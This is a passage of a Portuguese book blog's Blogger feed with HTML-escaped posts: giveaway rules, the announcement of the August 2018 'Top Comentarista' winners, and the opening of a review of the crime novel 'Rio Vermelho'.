width=\"600\"\u003ECarregando…\u003C\/iframe\u003E\n\u003C\/blockquote\u003E\n\u003Cb style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;IMPORTANTE SABER\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cul\u003E\n\u003Cli\u003EApenas comentar neste post não garantirá sua participação, o participante \u003Cb\u003Eprecisa preencher o formulário\u003C\/b\u003E.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli\u003ESó serão aceitos comentários feitos até as \u003Cb\u003E23h59 de 31\/08\u003C\/b\u003E.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli\u003EÉ válido apenas um comentário por participante em cada postagem. Não\n é necessário, para concorrer, comentar em posts que não os do mês de \nvigência.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli\u003EOs comentários devem ser feitos pela área de comentários do blog e não em postagens referentes nas redes sociais.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli\u003EEm caso de participação através da assinatura da Newsletter, o e-mail de inscrição deve ser o mesmo e-mail para contato.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli\u003EConfira o e-mail de cadastro no formulário, pois será através dele que entraremos em contato caso ganhe.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli\u003EO resultado será atualizado nesse post ao final do mês, e anunciado \nnas redes sociais do blog. Os vencedores serão contatados por e-mail, e \nterão até 48 horas para respondê-lo. Caso contrário, um novo sorteio \nserá realizado.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli\u003EOs livros serão enviados em até 90 dias.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli\u003EEm caso de mais de um participante com o mesmo número de comentários\n no mês, será analisada a qualidade dos comentários feito pelos \nparticipantes, se mesmo assim persistir o empate, um sorteio será feito \nentre os vencedores (ou seja, os participantes).\u0026nbsp;\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli\u003EPara o segundo ganhador: os sorteios extras serão feitos através de \num post do mês, previamente sorteado e, entre os comentaristas do post, \num ganhador será sorteado. O livro escolhido nessa categoria será de \nescolha do participante entre os livros disponíveis após a escolha do \nprimeiro ganhador, devendo ser enviado junto com o endereço no e-mail de\n contato.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003EO blog não se responsabiliza em caso de perda ou extravio, e um novo envio do prêmio não ocorrerá nesses casos.\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/8186555263986269964\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2018\/09\/promocao-top-comentarista-setembro.html#comment-form","title":"16 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/8186555263986269964"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/8186555263986269964"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2018\/09\/promocao-top-comentarista-setembro.html","title":"[PROMOÇÃO] Top Comentarista - Setembro"}],"author":[{"name":{"$t":"Bruna Soares"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05992335992752098121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi8Rv5sE3tcqu5OL45aHUmhAsrU6qfhPXlE5J3FmhxPmvtPI6oyjgmiWoRWyLK5BK_EfNYe-TiJxNMbY-LK4a05NNBM08PxIZtKWRIPvDUtSG_md8K8c_9J8fuOJsonqBEfkmSkytsrZA\/s72-c\/topsetembro.png","height":"72","width":"72"},"thr$total":{"$t":"16"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-8322044769458720433"},"published":{"$t":"2018-09-03T11:15:00.001-03:00"},"updated":{"$t":"2021-03-12T17:05:12.567-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bruna Soares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Top Comentarista"}],"title":{"type":"text","$t":"[Resultado] Top Comentarista - Agosto "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"651\" data-original-width=\"1211\" height=\"344\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6pGieLNBmR_1wc8r1v9PI6n8l0FJVKjFIpIAVvxPJRpLWEaGWBqrwkp3Npdn1AeO1-dr74XDiPEMehRU4I0z89PIMb1TDp6OV843UcwoiUetlqmeIjv36jaQnX8zlgqzfB38ud5dqqq4\/s640\/topcomentaristaAGOSTO.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nOi, pessoal! Aposto que estão ansiosos para o resultado do Top Comentarista de Agosto, acertei? Alguém ai está se sentindo com sorte? Então vamos conferir quem foi o grande ganhador! Agosto, o mês infinito finalmente chegou ao fim e não sei se foi para vocês, mas para mim ele acabou nem demorando tanto assim para passar. E sabendo que é um mês onde as rotinas voltam ao normal, onde a rotina vira uma loucura, queremos agradecer a participação de vocês que nos acompanharam e nos acompanham a cada mês sempre deixando ótimos comentários que são recebidos com muito carinho.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nSó que antes de mostrar o RESULTADO, vale dar aquela lembrada nas regrinhas, não é?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\"\u003Ci\u003EEm caso de mais de um participante, com o mesmo número de comentários no mês, será analisado a qualidade dos comentários feito pelos participantes, se mesmo assim persistir o empate, um sorteio será feito entre os vencedores.\u003C\/i\u003E\"\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nO que importa no momento em que vamos conferir os comentários não é o número de linhas e nem o seu tamanho, e sim a forma como vocês interagem com as postagens. Valorizamos os comentários que mostrem que vocês dedicaram um tempinho tão precioso para prestigiar o conteúdo que trazemos com tanto cuidado. Infelizmente não conseguimos responder todos os comentários um por um, mas podem ter certeza de que lemos todos com muita atenção e valorizamos o \u003Ci\u003Efeedback\u003C\/i\u003E que vocês nos dão, além de que amamos saber o que vocês mais gostam ou não, quando concordam, quando discordam e especialmente as histórias que vocês compartilham conosco!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIndependente do resultado, deixamos o convite para que vocês continuem a nos acompanhar e a participar do nosso próximo Top Comentarista para tentar garantir o prêmio, e tenho que dizer que serão \u003Cb\u003Edois \u003C\/b\u003Eos sortudos em Setembro; então mais chances de ganhar hein?!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEm Agosto tivemos\u003Cb\u003E 21\u0026nbsp;postagens\u003C\/b\u003E, \u003Cb\u003E\u0026nbsp;24 inscritos\u003C\/b\u003E, mas apenas \u003Cb\u003E\u0026nbsp;10 participaram\u003C\/b\u003E ativamente o mês inteiro. Ficam os nossos agradecimentos mesmo para aqueles que não participaram de tudo, vocês foram demais ♥\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTodos os participantes simplesmente deram um show comentando em TODAS as postagens, e será um deles que terá a grande chance de ganhar um dos prêmios incríveis. Então vamos ver quem será o grande sortudo que fez por merecer o seu prêmio?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EParticipantes\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n1- Mariangela\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n2- Elizete Silva\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n3 - Any\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n4 - Patrini Vieiro\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n5- Pamela Liu\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n6- O Vazio na Flor\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n7- Jéssica Mota\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n8 - RUDYNALVA\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n9 - Daiane Araújo\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n10 - Aline Santos\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EO ganhador do TOP COMENTARISTA de Agosto foi:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"507\" data-original-width=\"683\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGDkTlM5ntbc4CAQwDtjDnT0ExjrrwQ9Fkz-Gmp7II11Gc4eoXRFwfrwCRdcvptUBQ5Pkn4NFzOzzpY7IGoGQ_BvxAlHYIPW6ivWRlV5WQpr8AdqYwGWerwC-gjrrhV-MBrEiWwmrTPqE\/s400\/84579387534.png\" width=\"400\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003EAny\u003C\/u\u003E\u003C\/b\u003E Parabéns !!! Você é a nossa primeira ganhadora !!! Uhuuuuu !!!!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"226\" data-original-width=\"460\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5s6QT_KAUFJFyeMYX_n-VUkfm-dYejo4v5xjxjuzlei9nlzPEHHvMfw8HfPaVbclgnZ-esfTYEP0-Q1DtAmm0YuuaMH9jSSGc3b0ua3q4TdiFILLjqinndZUcVsDiNKb5i-rnARXioX0\/s640\/tumblr_msl008GW6W1rhn0cho1_500.gif\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nMas se você tava achando que acabou, está enganado! Em agosto também estamos com dois ganhadores e por isso nada melhor do que conferir qual a postagem e quem foi o outro grande vencedor do mês, certo?\u0026nbsp; Confiram a seguir qual foi a postagem sorteada entre as\u0026nbsp;\u003Cb\u003E\u0026nbsp;postagens\u003C\/b\u003E realizadas aqui no Blog durante o mês e quem é o\u0026nbsp; nosso \u003Cb\u003Esegundo ganhador \u003C\/b\u003Ecadastrado que comentou na postagem que será\u0026nbsp;sorteado e assim podendo escolher um dos livros entre os disponíveis no mês (yeah \\o\/).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EPostagem sorteada do mês foi:\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"694\" data-original-width=\"1165\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1c2Xx1XKMxx2zx3FtCJx25j04cLFU1idwwNmw68SMeqFhKtND9kvBF8AuDXUsRHRLMEdNV-Yju1WV5iWf3z2B5SrgHqyw7vACHNgOZy93VMzP2xSa7_KvcYa8T0uVRr00elc0DBfOkcM\/s640\/54059843534.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cu\u003EParticipantes\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n1-\u0026nbsp; O Vazio na Flor\u003Cbr \/\u003E\n2 - Aline Santos\u003Cbr \/\u003E\n3 - Jéssica Mota\u003Cbr \/\u003E\n4 - Elizete Silva\u003Cbr \/\u003E\n5 - Daiane Araújo\u003Cbr \/\u003E\n6 - Mariângela\u003Cbr \/\u003E\n7 - Rudynalva\u003Cbr \/\u003E\n8 - Any\u003Cbr \/\u003E\n9 - Hemely Gonçalves\u003Cbr \/\u003E\n10 - Pamela Liu\u003Cbr \/\u003E\n11 - Patrini Viero\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EO nosso segundo ganhador do mês foi:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"518\" data-original-width=\"707\" height=\"468\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4peV86GxXdM89_zhrfCkma4wbmb7y7qLg6FkV5Fg3l-xvg7B5WSyng8uKAaFleqYic0aee97OqXn36NC21febaBsRVOl-evvjOEiPnIOi8ZxtBIPdEy6kWlz79V8DhE2IikHYWZn8s3Y\/s640\/Untitled-2.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cu\u003E\u0026nbsp;Pamela Liu\u003C\/u\u003E\u003C\/b\u003E PARABÉNS !!! Tu foi nossa segunda ganhadora do Mês !!! xD\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cimg border=\"0\" data-original-height=\"216\" data-original-width=\"288\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtnCHKbir48Em3ySG7qz-PDAQTFq9InyiaLh2xVpkDXOz94PCfEkEw_D5SlM8-j8Dj48HJQdn01v3QGbfhTtGn5GKTFlezz8SzuLwRcV_aErpNTqseY13C9r5wv0jeC-UhtFKJwiVx-1o\/s640\/tumblr_mxlabl1K3l1t6yp2xo5_400.gif\" width=\"640\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEntraremos em contato com vocês pelo e-mail que vocês deixaram no formulário para o recebimento dos seus endereços e escolha do prêmio.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n---- \/\/ ----\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nPessoal, sempre que participarem, não esqueçam de conferir se comentaram em \u003Ci\u003Etodas\u003C\/i\u003E as postagens, sempre temos pessoas com comentários excelentes que acabam não participando do sorteio por causa de um ou dois posts e, por mais que nós amemos os comentários, precisamos ser justos com aqueles que realmente participaram de tudo. Então lembrem de checar e de sempre fazer comentários que mostrem que vocês leram de fato, ok?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nAbriremos as inscrições para o próximo TOP COMENTARISTA em breve. Mesmo que você tenha participado em Agosto,\u003Cu\u003E \u003Cb\u003ETODOS devem preencher o formulário novamente\u003C\/b\u003E\u003C\/u\u003E, os comentários de pessoas não inscritas nele serão DESCONSIDERADOS. Fiquem bem atentos!! Contamos com a participação de vocês, e até mais!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003EOBS:\u003C\/b\u003E Não copiem trechos das resenhas, porque a gente lê e as pessoas que estão fazendo isso estão sendo DESCLASSIFICADAS no primeiro SORTEIO. Façam direito, porque acabam perdendo livro de bobeira!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/8322044769458720433\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2018\/09\/resultado-top-comentarista-agosto.html#comment-form","title":"11 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/8322044769458720433"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/8322044769458720433"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2018\/09\/resultado-top-comentarista-agosto.html","title":"[Resultado] Top Comentarista - Agosto "}],"author":[{"name":{"$t":"Bruna Soares"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05992335992752098121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6pGieLNBmR_1wc8r1v9PI6n8l0FJVKjFIpIAVvxPJRpLWEaGWBqrwkp3Npdn1AeO1-dr74XDiPEMehRU4I0z89PIMb1TDp6OV843UcwoiUetlqmeIjv36jaQnX8zlgqzfB38ud5dqqq4\/s72-c\/topcomentaristaAGOSTO.png","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-3629947788595312130"},"published":{"$t":"2018-05-21T14:43:00.001-03:00"},"updated":{"$t":"2021-03-12T17:05:12.565-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bruna Soares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faro Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Rio Vermelho"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixQ34-wXO5u9bDWZAGspvbemb-3tklBultm7hG0jN-m_MEf9V-EPrnmowjqE7rl9GKPbeMbR6h4VdKybr9GowOlMHweAJFuq2-XQG9rZc5j5vxFbmuvYW7jh9h5ow1koSJnmoI30v1BCQ\/s1600\/2000011331.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"332\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixQ34-wXO5u9bDWZAGspvbemb-3tklBultm7hG0jN-m_MEf9V-EPrnmowjqE7rl9GKPbeMbR6h4VdKybr9GowOlMHweAJFuq2-XQG9rZc5j5vxFbmuvYW7jh9h5ow1koSJnmoI30v1BCQ\/s320\/2000011331.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003Cb\u003ELivro: \u003C\/b\u003ERio Vermelho\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EAutor:\u0026nbsp;\u003C\/b\u003EAmy Lloyd\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECortesia:\u003C\/b\u003E\u0026nbsp;Faro Editorial\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EPáginas:\u003C\/b\u003E\u0026nbsp;274\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/www.skoob.com.br\/livro\/754041#_=_\"\u003ESkoob\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EOnde comprar:\u0026nbsp;\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.amazon.com.br\/Rio-Vermelho-Amy-Lloyd\/dp\/8595810141?__mk_pt_BR=%C3%85M%C3%85%C5%BD%C3%95%C3%91\u0026amp;crid=2JJIMV0EDCE3J\u0026amp;keywords=rio+vermelho\u0026amp;qid=1526828244\u0026amp;sprefix=rio+verme%2Caps%2C303\u0026amp;sr=8-1\u0026amp;ref=sr_1_1\"\u003EAmazon\u003C\/a\u003E\u0026nbsp;\/ \u003Ca href=\"https:\/\/www.saraiva.com.br\/rio-vermelho-10081773.html?p=rio%20verm\u0026amp;ranking=1\u0026amp;typeclick=3\u0026amp;ac_pos=header\"\u003ESaraiva\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote\u003E\n\u003Cspan style=\"color: #20124d;\"\u003EVocê acredita nele... então porque está com tanto medo?\u003C\/span\u003E\u003Cspan style=\"color: #20124d;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #20124d;\"\u003EUma combinação perfeita de A Sangue Frio e Making a Murder! Como confrontar quem você ama quando você não tem certeza se quer saber a verdade?\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #20124d;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #20124d;\"\u003EHá vinte anos, Dennis Danson foi preso pelo assassinato brutal de uma jovem no condado de Red River, na Flórida. Agora ele é o assunto de um documentário sobre crimes reais que está lançando um frenesi online para descobrir a verdade e libertar um homem que foi condenado erroneamente. A mil milhas de distância na Inglaterra, Samantha está obcecado com o caso de Dennis. Ela troca cartas com ele e é rapidamente conquistada por seu aparente charme e bondade para ela. Logo ela deixou sua velha vida para se casar com ele e fazer campanha para sua libertação. Mas quando a campanha é bem sucedida e Dennis é libertado, Sam começa a descobrir novos detalhes que sugerem que ele pode não ser tão inocente...\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"30\" data-original-width=\"118\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8IoDbLAlc3RVgHdjSM7TJIg2RFjvXEG9y04APauLwtnYklD-0BBtAYOg6_F83O-6NteiR3IIt189agFRJaDEZE11D4MvLHi1tAYF1O0eRaaGjau2tTv-3vgCCBK838L4j6KG4c55HaWM\/s1600\/4estrelas.png\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"clear: both;\"\u003E\n\u003Ci\u003E“O corpo da menina foi encontrado 76 horas depois da comunicação de seu desaparecimento. As pontas dos dedos tinham sido removidas por um alicate de desencapar e cortar fios – uma tentativa deliberada de ocultar a prova do DNA, uma vez que fragmentos da pele do agressor teriam ficado sob as unhas da vítima, que o teria arranhado...”\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nDennis Danson é um jovem que acusado de ter cometido um crime brutal, acaba por ser condenado a pena de morte. Conhecido por ser um lugar onde uma série de desaparecimentos sem solução de jovens, Red River é uma cidade na Flórida que tem atraído muita atenção. Com diversas suspeitas apontando para Dennis, mas sem provas contra ele, tais casos continuam sem solução, o que em nada impede de que muitas pessoas insistam em querer que ele lhe diga onde estão os corpos das jovens, mesmo que já tenha se passado 20 anos desde então. Conformado, o jovem aguarda o cumprimento de sua pena preso no corredor da morte, mas nem todo mundo está de acordo com essa sentença, motivo pelo qual Carrie elabora um documentário sobre crimes reais tendo Dennis como protagonista.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nLevantando dúvidas e apontando aos vários defeitos que a investigação apresenta, o documentário passa a ser alvo de luta, movimentando pessoas de diversos locais do mundo pedindo que haja uma revisão de sentença, afinal um homem inocente poderia perder a vida... Com vários equívocos claros na investigação e diversas falhas no processo que apontam para alguém como autor que em nada se encaixa a Dennis, as pessoas só querem justiça e fazem questão de demonstrar seu apoio a Dennis de forma a fazer com que ela ocorra.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"clear: both;\"\u003E\n\u003Ci\u003E“É estranho que as pessoas saibam tanto a meu respeito. Acho que elas sabem mais de mim do que eu mesmo.”\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nE Samantha, uma professora de 31 anos, que mora na Inglaterra é uma dessas pessoas que 